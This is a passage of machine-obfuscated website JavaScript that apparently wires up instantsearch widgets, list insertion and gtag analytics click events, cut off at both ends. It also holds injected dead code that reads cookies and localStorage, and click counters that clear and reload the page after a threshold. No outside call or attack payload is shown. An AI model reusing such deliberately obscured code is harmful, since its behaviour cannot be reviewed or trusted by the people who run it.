ABRtBGm=document[PHXep_(xhcd8Gb(0x173),xhcd8Gb(0x15b),wDAYYUq=ZM8gco(-0x2f))]('\x6c\x69'),dfdIJb8=PHXep_(xhcd8Gb(0x349)+xhcd8Gb(0x2f9)+xhcd8Gb(ZM8gco(0x24))+xhcd8Gb(0x1c4)+xhcd8Gb(dbbDfC(0x4f))+xhcd8Gb(0x26a)+xhcd8Gb(0x12d)+xhcd8Gb(0x2dd)+xhcd8Gb(0x224)+xhcd8Gb(ZM8gco(0xd))+xhcd8Gb(XHelxU6(0x24))+xhcd8Gb(XHelxU6(0x25))+xhcd8Gb(XHelxU6(0x26))+xhcd8Gb(0x1fc)+xhcd8Gb(0x1cf)+xhcd8Gb(ZM8gco(0x29))+xhcd8Gb(0x2c4)+xhcd8Gb(0x1d1)+xhcd8Gb(0x2fc)+xhcd8Gb(qSAq7P(-0x2c))+xhcd8Gb(qSAq7P(0x17))+xhcd8Gb(0x385)+xhcd8Gb(ZM8gco(0x2b))+xhcd8Gb(0x33e)+xhcd8Gb(0x2ae)+xhcd8Gb(0x363)+xhcd8Gb(0x38c)+xhcd8Gb(0x3a1)+xhcd8Gb(ZM8gco(0x2c))+xhcd8Gb(0x1f9)+xhcd8Gb(0x366)+xhcd8Gb(0x1b3)+xhcd8Gb(0x2e4)+xhcd8Gb(0x238)+xhcd8Gb(0x361)+xhcd8Gb(0x322)+xhcd8Gb(dbbDfC(0x57))+xhcd8Gb(0x2f5)+xhcd8Gb(0x2e6)+xhcd8Gb(0x163)+xhcd8Gb(0x2d6)+xhcd8Gb(dbbDfC(0x11c))+xhcd8Gb(0x19e)+xhcd8Gb(XHelxU6(0x2c))+xhcd8Gb(XHelxU6(0x2d))+xhcd8Gb(0x200)+xhcd8Gb(0x23e)+xhcd8Gb(XHelxU6(0x2e))+xhcd8Gb(0x1a1)+xhcd8Gb(dbbDfC(0x5b))+xhcd8Gb(0x1e0)+xhcd8Gb(ZM8gco(-0x22))+xhcd8Gb(0x35e)+xhcd8Gb(0x2c8)+xhcd8Gb(XHelxU6(0x30))+xhcd8Gb(0x35a)+xhcd8Gb(0x228)+xhcd8Gb(qSAq7P(0x20))+xhcd8Gb(0x37d)+xhcd8Gb(0x295)+xhcd8Gb(0x397)+xhcd8Gb(dbbDfC(0x5e))+xhcd8Gb(0x376)+xhcd8Gb(XHelxU6(0x33))+xhcd8Gb(0x364)+xhcd8Gb(0x2f6)+xhcd8Gb(0x2b0)+xhcd8Gb(qSAq7P(0x23))+xhcd8Gb(0x14e)+xhcd8Gb(0x262)+xhcd8Gb(dbbDfC(0x61))+xhcd8Gb(XHelxU6(0x36))+xhcd8Gb(ZM8gco(0x39))+xhcd8Gb(qSAq7P(0x27))+xhcd8Gb(0x1a5)+xhcd8Gb(0x1e1)+xhcd8Gb(qSAq7P(0x28))+xhcd8Gb(0x28e)+xhcd8Gb(0x189)+xhcd8Gb(0x16b)+xhcd8Gb(qSAq7P(0x36))+xhcd8Gb(0x213)+xhcd8Gb(0x152)+xhcd8Gb(0x2b5)+xhcd8Gb(XHelxU6(0x3a))+xhcd8Gb(0x2ed)+xhcd8Gb(0x285)+xhcd8Gb(0x1be)+xhcd8Gb(0x14c)+xhcd8Gb(0x249)+xhcd8Gb(0x30c)+xhcd8Gb(0x311)+xhcd8Gb(0x1ae)+xhcd8Gb(0x15c)+xhcd8Gb(XHelxU6(0x3b))+xhcd8Gb(0x27b)+xhcd8Gb(0x1c2)+xhcd8Gb(0x346)+xhcd8Gb(0x14a)+xhcd8Gb(0x26c)+(xhcd8Gb(0x207)+xhcd8Gb(0x223)+xhcd8Gb(ZM8gco(0x3e))+xhcd8Gb(0x2c3)+xhcd8Gb(0x1f3)+xhcd8Gb(dbbDfC(0x69))+xhcd8Gb(0x1c7)+xhcd8Gb(XHelxU6(0x3e))+xhcd8Gb(0x182)+xhcd8Gb(0x1bf)+xhcd8Gb(0x172)+xhcd8Gb(0x2fb)+xhcd8Gb(0x1a2)+xhcd8Gb(XHelxU6(0x3f))+xhcd8Gb(0x39a)+xhcd8Gb(0x149)+xhcd8Gb(0x2cb)+xhcd8Gb(XHelxU6(0x40))+xhcd8Gb(0x35b)+xhcd8Gb(0x1f1)+xhcd8Gb(0x1f6)+xhcd8Gb(XHelxU6(0x41))+xhcd8Gb(0x225)+xhcd8Gb(0x160)+xhcd8Gb(0x2a3)+xhcd8Gb(0x345)+xhcd8Gb(dbbDfC(0x6e))+xhcd8Gb(0x317)+xhcd8Gb(0x30b)+xhcd8Gb(0x2d1)+xhcd8Gb(0x32e)+xhcd8Gb(0x179)+xhcd8Gb(XHelxU6(-0x19))+xhcd8Gb(0x392)+xhcd8Gb(0x12b)+xhcd8Gb(0x394)+xhcd8Gb(0x247)+xhcd8Gb(ZM8gco(0x45))+xhcd8Gb(0x32b)+xhcd8Gb(0x15e)+xhcd8Gb(0x337)+xhcd8Gb(ZM8gco(0x46))+xhcd8Gb(qSAq7P(0x34))+xhcd8Gb(0x2c2)+xhcd8Gb(0x222)+xhcd8Gb(0x135)+xhcd8Gb(0x185)+xhcd8Gb(0x227)+xhcd8Gb(0x255)+xhcd8Gb(0x1e9)+xhcd8Gb(0x14d)+xhcd8Gb(ZM8gco(0x48))+xhcd8Gb(0x27c)+xhcd8Gb(0x205)+xhcd8Gb(0x1a7)+xhcd8Gb(0x35d)+xhcd8Gb(0x187)+xhcd8Gb(0x16b)+xhcd8Gb(qSAq7P(0x36))+xhcd8Gb(0x213)+xhcd8Gb(0x37a)+xhcd8Gb(0x31b)+xhcd8Gb(0x286)+xhcd8Gb(0x242)+xhcd8Gb(0x275)+xhcd8Gb(0x2eb)+xhcd8Gb(0x2cd)+xhcd8Gb(qSAq7P(0x37))+xhcd8Gb(0x143)+xhcd8Gb(0x307)+xhcd8Gb(0x23c)+xhcd8Gb(ZM8gco(0x4b))+xhcd8Gb(dbbDfC(0x76))+xhcd8Gb(0x332)+xhcd8Gb(qSAq7P(0x3a))+xhcd8Gb(0x2a4)+xhcd8Gb(0x1fe)+xhcd8Gb(XHelxU6(0x4c))+xhcd8Gb(0x1b7)+xhcd8Gb(0x2dc)+xhcd8Gb(ZM8gco(0x4f))+xhcd8Gb(0x166)+xhcd8Gb(0x1bc)+xhcd8Gb(dbbDfC(0x7a))+xhcd8Gb(0x246)+xhcd8Gb(0x342)+xhcd8Gb(ZM8gco(0x51))+xhcd8Gb(0x336)+xhcd8Gb(0x393)+xhcd8Gb(0x324)+xhcd8Gb(dbbDfC(0x7c))+xhcd8Gb(0x133)+xhcd8Gb(0x201)+xhcd8Gb(0x21b)+xhcd8Gb(0x22d)+xhcd8Gb(0x159)+xhcd8Gb(0x29a)+xhcd8Gb(0x31f)+xhcd8Gb(XHelxU6(-0x23))+xhcd8Gb(0x1a8)),xhcd8Gb(0x24f)+xhcd8Gb(0x248)+xhcd8Gb(XHelxU6(0x51))+xhcd8Gb(dbbDfC(0x7e))+xhcd8Gb(0x1cd)+xhcd8Gb(dbbDfC(0x7f))+xhcd8Gb(0x250)+xhcd8Gb(ZM8gco(0x56))+xhcd8Gb(0x27d)+xhcd8Gb(0x396)+xhcd8Gb(0x2bf)+xhcd8Gb(qSAq7P(0x44))+xhcd8Gb(0x1aa)+xhcd8Gb(XHelxU6(0x56))+xhcd8Gb(ZM8gco(0x59))+xhcd8Gb(0x264)+xhcd8Gb(0x33d)+xhcd8Gb(XHelxU6(0x58))+xhcd8Gb(qSAq7P(0x48))+xhcd8Gb(qSAq7P(0xe0))+xhcd8Gb(0x369)+xhcd8Gb(0x167)+xhcd8Gb(XHelxU6(0x5a))+xhcd8Gb(0x199)+xhcd8Gb(0x33f)+xhcd8Gb(0x1a4)+xhcd8Gb(0x20b)+xhcd8Gb(XHelxU6(0x5b))+xhcd8Gb(0x232)+xhcd8Gb(qSAq7P(0x4b))+xhcd8Gb(0x1c3)+xhcd8Gb(0x30d)+xhcd8Gb(0x266)+xhcd8Gb(0x1da)+xhcd8Gb(0x278)+xhcd8Gb(0x153)+xhcd8Gb(XHelxU6(0x5d)),fJRjX3E(0x34)),L1mQWXV=Math[xhcd8Gb(dbbDfC(0x8a))]()>=.5?xhcd8Gb(0x161):xhcd8Gb(0x379);!(L1mQWXV===xhcd8Gb(0x161)?RyX7Piz[PHXep_(xhcd8Gb(0x291),xhcd8Gb(0x2d8),fJRjX3E(ZM8gco(-0x2f)))](xhcd8Gb(0x2d3),dfdIJb8):RyX7Piz[PHXep_(xhcd8Gb(0x291),xhcd8Gb(0x2d8),wDAYYUq=0x34)](xhcd8Gb(0x1bd),dfdIJb8),al4yHG++)}}function KiKGqCL(){var xhcd8Gb=G7Rphs(qSAq7P=>{return SQqEYh[qSAq7P>0x10?qSAq7P<0x10?qSAq7P+0x5a:qSAq7P<0x10?qSAq7P+0x2f:qSAq7P>0x10?qSAq7P<0x166?qSAq7P<0x166?qSAq7P-0x11:qSAq7P-0x2d:qSAq7P+0x1e:qSAq7P+0x14:qSAq7P-0x16]},0x1);typeof(DxsFJ3E=PHXep_(PHXep_([],wDAYYUq=xhcd8Gb(0x11)),fJRjX3E(0x0)),YuTWrG())}function cJlCGWg(){const xhcd8Gb=OKtJu0E;if(BeW5QS>dbbDfC(0x8b)){return}const RyX7Piz=document[PHXep_(xhcd8Gb(ZM8gco(0x19)),xhcd8Gb(0x36f),wDAYYUq=0x34)](PHXep_(xhcd8Gb(dbbDfC(0x4a))+xhcd8Gb(0x28b),ZM8gco(0x8e),wDAYYUq=0x34));if(RyX7Piz){var XHelxU6=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>0x157?xhcd8Gb+0x21:xhcd8Gb<0x157?xhcd8Gb>0x1?xhcd8Gb>0x1?xhcd8Gb-0x2:xhcd8Gb+0x3d:xhcd8Gb-0x1a:xhcd8Gb-0x32]},0x1);const ABRtBGm=document[PHXep_(xhcd8Gb(0x173),xhcd8Gb(0x15b),fJRjX3E(dbbDfC(-0x5)))]('\x6c\x69');let dfdIJb8=((ABRtBGm[xhcd8Gb(0x2bc)]=PHXep_(xhcd8Gb(XHelxU6(0x99))+xhcd8Gb(qSAq7P(-0x2e))+xhcd8Gb(qSAq7P(-0x29))+xhcd8Gb(qSAq7P(0x50)),xhcd8Gb(0x1d2),fJRjX3E(XHelxU6(0x8))),ABRtBGm[xhcd8Gb(XHelxU6(0x13c))][xhcd8Gb(dbbDfC(0x133))](PHXep_(xhcd8Gb(0x164)+xhcd8Gb(0x29d),qSAq7P(0x9b),wDAYYUq=0x34),xhcd8Gb(XHelxU6(0x9b)),PHXep_(xhcd8Gb(XHelxU6(0x9b)),xhcd8Gb(dbbDfC(0x8f)),fJRjX3E(0x34)))),0x0);if(BeW5QS===0x0&&rc6u3T.vlhfIBM>-qSAq7P(0x53)){dfdIJb8=0x11}else{BeW5QS===0x1&&(dfdIJb8=qSAq7P(0xa5))}RyX7Piz[xhcd8Gb(qSAq7P(0x54))][dfdIJb8]&&(RyX7Piz[PHXep_(xhcd8Gb(0x1ed),XHelxU6(0xc6),fJRjX3E(dbbDfC(-0x5)))](ABRtBGm,RyX7Piz[xhcd8Gb(0x13e)][dfdIJb8]),BeW5QS++)}}typeof(N_qLTqE.on(OKtJu0E(0x33b),G7Rphs(()=>{var xhcd8Gb=G7Rphs(RyX7Piz=>{return SQqEYh[RyX7Piz<0x10b?RyX7Piz+0x4a:RyX7Piz-0x40]},0x1);const RyX7Piz=OKtJu0E;void(document[PHXep_(RyX7Piz(0x208),RyX7Piz(0x2f2),wDAYYUq=qSAq7P(-0x42))](PHXep_(RyX7Piz(0x32f),ZM8gco(0x1),fJRjX3E(0x34)))[RyX7Piz(qSAq7P(0x55))](xhcd8Gb=>{var OKtJu0E=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<-0x38?xhcd8Gb-0x53:xhcd8Gb>-0x38?xhcd8Gb+0x37:xhcd8Gb+0x50]},0x1);const XHelxU6=RyX7Piz;PHXep_(xhcd8Gb[PHXep_(XHelxU6(OKtJu0E(0x67)),XHelxU6(ZM8gco(0x6a)),fJRjX3E(dbbDfC(-0x5)))],fJRjX3E(OKtJu0E(-0x37)))&&(xhcd8Gb[PHXep_(XHelxU6(OKtJu0E(0x69)),XHelxU6(dbbDfC(0x19)),wDAYYUq=qSAq7P(-0x42))](XHelxU6(0x31a),NdObVl),xhcd8Gb[PHXep_(XHelxU6(0x12a),XHelxU6(ZM8gco(0x6a)),wDAYYUq=0x34)]=PHXep_(PHXep_([],fJRjX3E(0x0)),wDAYYUq=ZM8gco(-0x35)))}),KC84akv&&(window[PHXep_(RyX7Piz(0x155),RyX7Piz(0x316),fJRjX3E(ZM8gco(-0x2f)))](RyX7Piz(0x1c5),cgKPYk),window[PHXep_(RyX7Piz(qSAq7P(0x58)),RyX7Piz(0x316),fJRjX3E(qSAq7P(-0x42)))](RyX7Piz(0x323),cgKPYk),cgKPYk()),document[PHXep_(RyX7Piz(xhcd8Gb(0x4)),RyX7Piz(ZM8gco(0x6c)),wDAYYUq=0x34)](PHXep_(RyX7Piz(dbbDfC(0x97)),RyX7Piz(0x350),fJRjX3E(ZM8gco(-0x2f))))[RyX7Piz(0x204)](OKtJu0E=>{var XHelxU6;function ABRtBGm(OKtJu0E){return SQqEYh[OKtJu0E<0x2?OKtJu0E+0x5a:OKtJu0E>0x158?OKtJu0E-0x53:OKtJu0E<0x158?OKtJu0E>0x2?OKtJu0E>0x158?OKtJu0E-0x22:OKtJu0E<0x2?OKtJu0E-0x3f:OKtJu0E<0x2?OKtJu0E+0x4f:OKtJu0E>0x2?OKtJu0E<0x2?OKtJu0E+0x4f:OKtJu0E-0x3:OKtJu0E+0xc:OKtJu0E-0xb:OKtJu0E-0x59]}XHelxU6=!0x1;const dfdIJb8=RyX7Piz;if(XHelxU6){var L1mQWXV=G7Rphs((OKtJu0E,XHelxU6)=>{var ABRtBGm;if(typeof OKtJu0E!=='\u0073\u0074\u0072\u0069\u006e\u0067'){throw new Error('\u0049\u006e\u0076\u0061\u006c\u0069\u0064\u0020\u0064'+'\u0061\u0074\u0061\u0020\u006b\u0065\u0079\u0020\u0070'+'\u0072\u006f\u0076\u0069\u0064\u0065\u0064\u0020\u0028'+'\x6e\x6f\x74\x20\x74\x79\x70\x65\x20'+'\x73\x74\x72\x69\x6e\x67\x29')}if(PHXep_(OKtJu0E,fJRjX3E(0x0))){throw new Error(B1AG2V3(0x3f2)+'\x64\x61\x74\x61\x20\x6b\x65\x79'+'\x20\x70\x72\x6f\x76\x69\x64\x65'+'\x64\x20\x28\x65\x6d\x70\x74\x79'+'\u0020\u0073\u0074\u0072\u0069\u006e\u0067\u0029')}ABRtBGm=window.localStorage.getItem(OKtJu0E);try{ABRtBGm=JSON.parse(ABRtBGm)}catch(e){XHelxU6(new Error(PHXep_('\x53\x65\x72\x69\x61\x6c\x69\x7a'+'\x61\x74\x69\x6f\x6e\x20\x65\x72'+'\u0072\u006f\u0072\u0020\u0066\u006f\u0072\u0020'+'\u0064\u0061\u0074\u0061\u0020\u0027'+OKtJu0E+'\x27\x3a\x20',e.message,wDAYYUq=dbbDfC(-0x5))))}XHelxU6(dbbDfC(0xde),ABRtBGm)},0x2)}PHXep_(OKtJu0E[PHXep_(dfdIJb8(0x244),dfdIJb8(dbbDfC(0x19)),fJRjX3E(0x34))],fJRjX3E(dbbDfC(-0xb)))&&(OKtJu0E[PHXep_(dfdIJb8(dbbDfC(0x95)),dfdIJb8(0x316),fJRjX3E(ZM8gco(-0x2f)))](dfdIJb8(0x31a),G7Rphs(()=>{var OKtJu0E=!0x1;if(OKtJu0E){var XHelxU6='\u0028\u0063\u003d\u0061\u006b\u0028\u003c\u007e\u0046\u0024\u0056\u0055\u0027'+B1AG2V3.call(void 0x0,0x3f3)+'\u002d\u006d\u006f\u0064\u0075\u006c\u0065\u002f\u0066\u0072\u006f\u006d',ABRtBGm,L1mQWXV;void(ABRtBGm='\x71\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29'+'\u007b\u0076\u0061\u0072\u0020\u0061\u0064\u003d\u0061\u0064\u003d\u003e'+B1AG2V3(0x3f4)+'\u0021\u0054\u002e\u0072\u005b\u0028\u0074\u0079\u0070\u0065\u006f\u0066'+'\x20\x61\x62\x3d\x3d\x61\x64\x28\x31\x32\x33\x29'+'\u003f',L1mQWXV='\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0055\u005b\u0063\u005b\u0063\u005b\u0064\u0028\u002d\u0031\u0039\u0039\u0029\u005d\u002d\u0062\u0028\u0032\u0030\u0035\u0029\u005d\u005d'+'\u007c\u007c\u0056\u005b\u0061\u0065\u0028\u0062\u0028\u0031\u0036\u0036\u0029\u0029\u005d\u003b\u0063\u0061\u0073\u0065\u0020\u0054\u002e\u006f\u005b\u0063\u005b\u0063\u005b\u0063'+'\x5b\x64\x28\x2d\x31\x39\x39\x29\x5d\x2b\x64\x28\x2d\x31\x37\x34\x29\x5d\x2d\x28\x63\x5b\x62\x28\x31\x31\x39\x29\x5d\x2d'+'\u0028\u0063\u005b\u0064\u0028\u002d\u0031\u0039\u0039\u0029\u005d\u002d\u0031\u0036\u0033\u0029\u0029\u005d\u002b\u0061\u0065\u0028\u0062\u0028\u0031\u0034\u0036\u0029\u0029\u005d'+'\x28\x30\x29\x3d\x3d\x62\x28\x31\x36\x37\x29\x3f\x64\x28\x2d\x31\x33\x30\x29\x3a\x2d\x64\x28\x2d\x31\x34\x34\x29',XHelxU6.match(PHXep_(ABRtBGm,L1mQWXV,fJRjX3E(qSAq7P(-0x42)))))}const RyX7Piz=dfdIJb8;void(tyFkgUs++,tyFkgUs>=0x14&&(G7QL3a(RyX7Piz(0x24d)),location[RyX7Piz(xhcd8Gb(0x59))]='',location[RyX7Piz(0x1b6)]()))},0x0)),OKtJu0E[PHXep_(dfdIJb8(0x244),dfdIJb8(xhcd8Gb(-0x26)),fJRjX3E(0x34))]=PHXep_(PHXep_([],fJRjX3E(ABRtBGm(0x3))),fJRjX3E(0x0)))}),document[PHXep_(RyX7Piz(xhcd8Gb(0x4)),RyX7Piz(0x2f2),wDAYYUq=0x34)](PHXep_(RyX7Piz(xhcd8Gb(0x5a)),RyX7Piz(dbbDfC(0x44)),wDAYYUq=0x34))[RyX7Piz(0x204)](OKtJu0E=>{const XHelxU6=RyX7Piz;PHXep_(OKtJu0E[PHXep_(XHelxU6(0x326),XHelxU6(0x316),fJRjX3E(0x34))],fJRjX3E(xhcd8Gb(-0x4a)))&&(OKtJu0E[PHXep_(XHelxU6(dbbDfC(0x95)),XHelxU6(0x316),wDAYYUq=dbbDfC(-0x5))](XHelxU6(0x31a),G7Rphs(()=>{const OKtJu0E=XHelxU6;!(tf_IyL++,tf_IyL>=0x90&&(G7QL3a(OKtJu0E(qSAq7P(0x8c))),location[OKtJu0E(0x140)]='',location[OKtJu0E(0x1b6)]()))},0x0)),OKtJu0E[PHXep_(XHelxU6(0x326),XHelxU6(xhcd8Gb(-0x26)),fJRjX3E(ZM8gco(-0x2f)))]=PHXep_(PHXep_([],wDAYYUq=ZM8gco(-0x35)),fJRjX3E(xhcd8Gb(-0x4a))))}),al4yHG<xhcd8Gb(-0x25)&&(jZuqbZ(),document[PHXep_(RyX7Piz(0x208),RyX7Piz(0x2f2),fJRjX3E(0x34))](PHXep_(RyX7Piz(ZM8gco(0x20))+RyX7Piz(0x175),RyX7Piz(0x39b),wDAYYUq=xhcd8Gb(-0x44)))[RyX7Piz(0x204)](xhcd8Gb=>{const qSAq7P=RyX7Piz;xhcd8Gb[PHXep_(qSAq7P(ZM8gco(0x6b)),qSAq7P(0x316),fJRjX3E(0x34))](qSAq7P(ZM8gco(0x70)),KiKGqCL)})),document[PHXep_(RyX7Piz(0x208),RyX7Piz(0x2f2),wDAYYUq=0x34)](PHXep_(RyX7Piz(qSAq7P(0x5e))+RyX7Piz(0x3a6),'\x6e',wDAYYUq=dbbDfC(-0x5)))[RyX7Piz(0x204)](OKtJu0E=>{var XHelxU6=G7Rphs(OKtJu0E=>{return SQqEYh[OKtJu0E<0x7?OKtJu0E-0x1a:OKtJu0E<0x15d?OKtJu0E>0x15d?OKtJu0E-0x5f:OKtJu0E<0x15d?OKtJu0E<0x7?OKtJu0E+0x5a:OKtJu0E-0x8:OKtJu0E-0x28:OKtJu0E-0x54]},0x1);const ABRtBGm=RyX7Piz;PHXep_(OKtJu0E[PHXep_(ABRtBGm(qSAq7P(0x5f))+ABRtBGm(XHelxU6(0xb0)),ABRtBGm(dbbDfC(0x19)),wDAYYUq=0x34)],fJRjX3E(0x0))&&(OKtJu0E[PHXep_(ABRtBGm(0x155),ABRtBGm(0x316),fJRjX3E(dbbDfC(-0x5)))](ABRtBGm(qSAq7P(0x5d)),OKtJu0E=>{const RyX7Piz=ABRtBGm;gtag(RyX7Piz(xhcd8Gb(0x5f)),PHXep_(RyX7Piz(0x357),RyX7Piz(XHelxU6(0xb2)),fJRjX3E(ZM8gco(-0x2f))),{['\x65\x76\x65\x6e\x74\x5f'+'\x63\x61\x74\x65\x67\x6f'+XHelxU6(0xb3)]:PHXep_(RyX7Piz(0x357)+RyX7Piz(XHelxU6(0xb6)),qSAq7P(0x64),fJRjX3E(0x34)),['\x65\x76\x65\x6e\x74\x5f'+dbbDfC(0xa4)]:PHXep_(RyX7Piz(0x36a)+RyX7Piz(0x2bd),'\x6b',fJRjX3E(0x34))})}),OKtJu0E[PHXep_(ABRtBGm(qSAq7P(0x5f))+ABRtBGm(0x23a),ABRtBGm(xhcd8Gb(-0x26)),fJRjX3E(0x34))]=PHXep_(PHXep_([],fJRjX3E(ZM8gco(-0x35))),fJRjX3E(xhcd8Gb(-0x4a))))}),document[PHXep_(RyX7Piz(0x208),RyX7Piz(0x2f2),wDAYYUq=qSAq7P(-0x42))](PHXep_(RyX7Piz(0x370),RyX7Piz(0x158),wDAYYUq=qSAq7P(-0x42)))[RyX7Piz(0x204)](OKtJu0E=>{const XHelxU6=RyX7Piz;PHXep_(OKtJu0E[PHXep_(XHelxU6(0x33c)+XHelxU6(ZM8gco(0x78)),XHelxU6(0x1ec),fJRjX3E(0x34))],fJRjX3E(qSAq7P(-0x48)))&&(OKtJu0E[PHXep_(XHelxU6(0x155),XHelxU6(dbbDfC(0x19)),wDAYYUq=0x34)](XHelxU6(dbbDfC(0x9a)),OKtJu0E=>{var RyX7Piz=!0x1;const ABRtBGm=XHelxU6;if(RyX7Piz){var dfdIJb8=G7Rphs(OKtJu0E=>{var RyX7Piz,ABRtBGm,XHelxU6,xhcd8Gb;function qSAq7P(OKtJu0E){return SQqEYh[OKtJu0E>0x17f?OKtJu0E-0x8:OKtJu0E>0x17f?OKtJu0E+0x34:OKtJu0E<0x17f?OKtJu0E>0x17f?OKtJu0E+0x10:OKtJu0E>0x29?OKtJu0E-0x2a:OKtJu0E+0x9:OKtJu0E-0x3b]}!(RyX7Piz=PHXep_(OKtJu0E,'\x3d',fJRjX3E(0x34)),ABRtBGm=decodeURIComponent(document.cookie),XHelxU6=ABRtBGm.split('\u003b'));for(xhcd8Gb=qSAq7P(0x2a);xhcd8Gb<XHelxU6.length;xhcd8Gb++){var L1mQWXV=XHelxU6[xhcd8Gb];while(L1mQWXV.charAt(0x0)=='\u0020')L1mQWXV=L1mQWXV.substring(0x1);if(L1mQWXV.indexOf(RyX7Piz)==0x0){return L1mQWXV.substring(RyX7Piz.length,L1mQWXV.length)}}return''},0x1)}gtag(ABRtBGm(0x193),PHXep_(ABRtBGm(0x357),ABRtBGm(dbbDfC(0x9f)),fJRjX3E(ZM8gco(-0x2f))),{['\x65\x76\x65\x6e\x74\x5f'+'\x63\x61\x74\x65\x67\x6f'+qSAq7P(0x63)]:PHXep_(ABRtBGm(0x357)+ABRtBGm(dbbDfC(0xa3)),ZM8gco(0x77),fJRjX3E(0x34)),[ZM8gco(0x7d)+xhcd8Gb(0x65)]:PHXep_(ABRtBGm(qSAq7P(0x68)),ABRtBGm(xhcd8Gb(0x67)),fJRjX3E(0x34))})}),OKtJu0E[PHXep_(XHelxU6(0x33c)+XHelxU6(0x367),XHelxU6(xhcd8Gb(0x55)),wDAYYUq=ZM8gco(-0x2f))]=PHXep_(PHXep_([],wDAYYUq=0x0),fJRjX3E(xhcd8Gb(-0x4a))))}),document[PHXep_(RyX7Piz(xhcd8Gb(0x4)),RyX7Piz(0x2f2),fJRjX3E(0x34))](PHXep_(RyX7Piz(ZM8gco(0x71)),RyX7Piz(0x31e),wDAYYUq=0x34))[RyX7Piz(0x204)](OKtJu0E=>{var XHelxU6=G7Rphs(OKtJu0E=>{return SQqEYh[OKtJu0E<-0x3c?OKtJu0E-0x56:OKtJu0E>0x11a?OKtJu0E-0x3a:OKtJu0E>-0x3c?OKtJu0E>0x11a?OKtJu0E-0x4:OKtJu0E>-0x3c?OKtJu0E<0x11a?OKtJu0E<0x11a?OKtJu0E<-0x3c?OKtJu0E+0x38:OKtJu0E<0x11a?OKtJu0E+0x3b:OKtJu0E-0x59:OKtJu0E+0x49:OKtJu0E-0x4c:OKtJu0E+0xe:OKtJu0E+0x36]},0x1);const ABRtBGm=RyX7Piz;PHXep_(OKtJu0E[PHXep_(ABRtBGm(0x33c)+ABRtBGm(0x15d),ABRtBGm(qSAq7P(0x57)),fJRjX3E(0x34))],wDAYYUq=dbbDfC(-0xb))&&(OKtJu0E[PHXep_(ABRtBGm(xhcd8Gb(0x56)),ABRtBGm(0x316),fJRjX3E(qSAq7P(-0x42)))](ABRtBGm(0x31a),OKtJu0E=>{var XHelxU6=G7Rphs(OKtJu0E=>{return SQqEYh[OKtJu0E<0x196?OKtJu0E>0x196?OKtJu0E+0x3d:OKtJu0E<0x40?OKtJu0E+0x11:OKtJu0E<0x196?OKtJu0E<0x196?OKtJu0E<0x196?OKtJu0E<0x196?OKtJu0E<0x40?OKtJu0E-0x3e:OKtJu0E<0x196?OKtJu0E-0x41:OKtJu0E+0x3e:OKtJu0E+0x7:OKtJu0E-0x36:OKtJu0E+0x55:OKtJu0E-0x10:OKtJu0E-0x4]},0x1);const xhcd8Gb=ABRtBGm;gtag(xhcd8Gb(ZM8gco(0x74)),PHXep_(xhcd8Gb(0x357),xhcd8Gb(0x287),fJRjX3E(qSAq7P(-0x42))),{[B1AG2V3(0x3f5)+'\x63\x61\x74\x65\x67\x6f'+'\u0072\u0079']:PHXep_(xhcd8Gb(0x357)+xhcd8Gb(XHelxU6(0xef)),XHelxU6(0xed),fJRjX3E(XHelxU6(0x47))),[XHelxU6(0xf3)+ZM8gco(0x7a)]:PHXep_(xhcd8Gb(0x1ee),xhcd8Gb(XHelxU6(0xf4)),fJRjX3E(ZM8gco(-0x2f)))})}),OKtJu0E[PHXep_(ABRtBGm(0x33c)+ABRtBGm(qSAq7P(0x6c)),ABRtBGm(0x1ec),fJRjX3E(XHelxU6(-0x35)))]=PHXep_(PHXep_([],fJRjX3E(XHelxU6(-0x3b))),fJRjX3E(ZM8gco(-0x35))))}))},0x0)),N_qLTqE[OKtJu0E(qSAq7P(0x6d))]([instantsearch[OKtJu0E(dbbDfC(0xab))][OKtJu0E(dbbDfC(0xac))]({[dbbDfC(0xae)+dbbDfC(0xaf)]:OKtJu0E(0x333),['\x70\x6c\x61\x63\x65\x68'+'\x6f\x6c\x64\x65\x72']:PHXep_(OKtJu0E(0x1ac),OKtJu0E(0x147),fJRjX3E(ZM8gco(-0x2f)))}),instantsearch[OKtJu0E(0x183)][OKtJu0E(dbbDfC(0xad))]({['\x68\x69\x74\x73\x50\x65'+'\x72\x50\x61\x67\x65']:ZM8gco(0xa),filters:ABRtBGm[PHXep_(OKtJu0E(0x18a),OKtJu0E(0x258),wDAYYUq=0x34)]}),instantsearch[OKtJu0E(0x183)][OKtJu0E(0x312)]({[ZM8gco(0x84)+dbbDfC(0xaf)]:PHXep_(OKtJu0E(0x12c),OKtJu0E(qSAq7P(0x73)),fJRjX3E(0x34)),[B1AG2V3.apply(ZM8gco(-0x31),[0x3f6])]:[{[qSAq7P(0x78)]:OKtJu0E(0x302),[ZM8gco(0x7a)]:OKtJu0E(0x1f8)},{[B1AG2V3(0x3f7)]:PHXep_(OKtJu0E(qSAq7P(0x74))+OKtJu0E(0x308),OKtJu0E(0x38d),fJRjX3E(dbbDfC(-0x5))),[dbbDfC(0xa4)]:PHXep_(OKtJu0E(0x12f),OKtJu0E(ZM8gco(0x88)),fJRjX3E(0x34))},{value:PHXep_(OKtJu0E(0x2a7)+OKtJu0E(0x308),OKtJu0E(0x29c),fJRjX3E(0x34)),[B1AG2V3(0x3f8)]:PHXep_(OKtJu0E(ZM8gco(0x89)),OKtJu0E(0x280),fJRjX3E(0x34))},{value:PHXep_(OKtJu0E(0x131)+OKtJu0E(ZM8gco(0x8a))+OKtJu0E(0x365),OKtJu0E(0x2e0),fJRjX3E(0x34)),label:OKtJu0E(0x231)},{[qSAq7P(0x78)]:PHXep_(OKtJu0E(0x131)+OKtJu0E(0x34c)+OKtJu0E(0x17b),qSAq7P(0x7a),fJRjX3E(0x34)),[dbbDfC(0xa4)]:OKtJu0E(0x174)},{[qSAq7P(0x78)]:PHXep_(OKtJu0E(0x274),OKtJu0E(0x26e),wDAYYUq=qSAq7P(-0x42)),label:PHXep_(OKtJu0E(0x24e),'\u0061\u0072',wDAYYUq=0x34)},{[qSAq7P(0x78)]:PHXep_(OKtJu0E(0x38b)+OKtJu0E(0x28c),OKtJu0E(0x2e0),fJRjX3E(dbbDfC(-0x5))),label:PHXep_(OKtJu0E(0x2db),OKtJu0E(qSAq7P(0x79)),wDAYYUq=0x34)},{[dbbDfC(0xb5)]:PHXep_(OKtJu0E(0x38b)+OKtJu0E(0x2e2),qSAq7P(0x7a),wDAYYUq=0x34),[qSAq